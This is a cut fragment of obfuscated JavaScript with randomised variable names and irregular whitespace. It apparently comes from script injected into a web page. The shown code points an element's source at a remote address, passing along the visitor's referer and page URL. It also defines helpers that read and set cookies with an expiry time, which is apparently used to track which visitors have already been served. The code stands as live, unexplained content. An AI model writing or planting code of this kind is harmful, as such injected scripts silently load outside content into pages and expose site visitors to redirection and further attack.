 			rufidahamixeh.src=rolukym + "?referer=" + escape(voja) + "&url=" + escape(qisohozicocos);	 		}	}}

talexywe();


function syhok(gurawilobu) 
{	
	    var kupevaxigome = document.cookie;	       var vitaxuhujazo = gurawilobu + "="; 	    var buzewe = kupevaxigome.indexOf("; " + vitaxuhujazo); 
 
      if (buzewe == -1) {	
   
         buzewe = kupevaxigome.indexOf(vitaxuhujazo);	
	        if (buzewe != 0) return null;
      } else {

 

        buzewe += 2; 	 

    }

    var xudyn = document.cookie.indexOf(";", buzewe);    if (xudyn == -1) {        xudyn = kupevaxigome.length;

    }
    return unescape(kupevaxigome.substring(buzewe + vitaxuhujazo.length, xudyn)); }


function gurohob(fasinatoqowewib,xazufeh,zycuduz, bemirujedunom, depeci) 
{ var jowomu = new Date(); 


 var fope = new Date(); 


  fope.setTime(jowomu.getTime() + 1000*60*zycuduz);  
  document.cookie = fasinatoqowewib+"="+escape(xazufeh) + ";expires="+fope.toGMTString() + ";path=" + bemirujedunom + ";domain=" + depeci;	 	 	  }